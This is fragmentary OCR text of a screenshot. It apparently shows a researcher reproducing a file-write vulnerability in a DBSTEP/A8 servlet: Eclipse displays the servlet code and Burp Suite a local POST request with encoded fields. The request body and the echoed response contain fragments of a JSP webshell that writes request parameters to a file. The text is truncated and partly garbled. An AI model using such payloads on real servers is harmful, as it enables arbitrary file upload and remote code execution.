 Java EE - A8Para/src/A8ParaServlet.java - Eclipse
英
File Edit Source Refactor Navigate Search Project Run Window Help
78℃ 0KB/S 0KB/S 2%
43%
0K/s
0K/s
Java EE
Project Explorer
A8
src
(default package)
TestFileName.java
TestFileName
JRE System Library [JavaSE
A8Para
Deployment Descriptor: A
JAX-WS Web Services
Java Resources
src
(default package)
A8ParaServlet.java
Libraries
JavaScript Resources
build
WebContent
META-INF
WEB-INF
lib
web.xml
any_File_Read_Vulnerability
GericPload
javaFanXulie
JavaRCE
javaTest
javaWeb
Servers
springmvc
testJava
XMLTest
XMLToBeanToXml
web.xml test.java test.jsp Tomcat v7.0 Server at localhost TestFileName.java A8ParaServlet.java web.xml
156 m += i;
157 if (j > 0) {
158 this.FError = new String(this.
159 }
160
161 m += j;
162 this.FMsgFile = new byte[k];
163
164 if (k > 0) { //这里就是涉及写入文件
165 for (int n = 0; n < k; n++) {
166 this.FMsgFile[n] = this.FStre
167 }
168 m += k;
169 if (this.FStream.length >= m +
170 str1 = new String(this.FStrea
171
172
173
174
175 // str2 = MD5Stream(this.FMsg
176
177
178 if (str1.compareToIgnoreCase
179 //SetMsgByName("DBSTEP", "
180 this.FMd5Error = true;
181 } else {
182
183 this.FMd5Error = false;
Properties Servers Data Source Explorer Snippets Proble
Tomcat v7.0 Server at localhost [Apache Tomcat] E:\java\jre7\bin\javaw.e
DBSTEP V5.0 200 0 175
DBSTEP V5.0
200
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larr
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST //A8Para/A8ParaServlet HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=1694894e3eb88-078fb0cd779b63-10724e6f-1fa400-1694894e3ec4c6;
CNZZDATA1254813685=1154892321-1551700921-%7C1551700921; CNZZDATA1263020616=730427793-1551703588-%7C1551703588;
Huiskin=green
Connection: close
Content-Length: 628
DBSTEP V5.0 200 0 175
DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdNlliNWdhwUw3zBT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
("f") )(new
getPa er("f") rite(request.ge ameter
ytes());%>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.
Content-Length: 209
Date: Thu, 04 Jul 2019 0
Connection: close
Served at: //A8ParaDBSTE
FILENAME=qfTdqfTdqfTdVax
needReadFile=yRWZdAS6
originalCreateDate=wLSGP
<% if(request.ge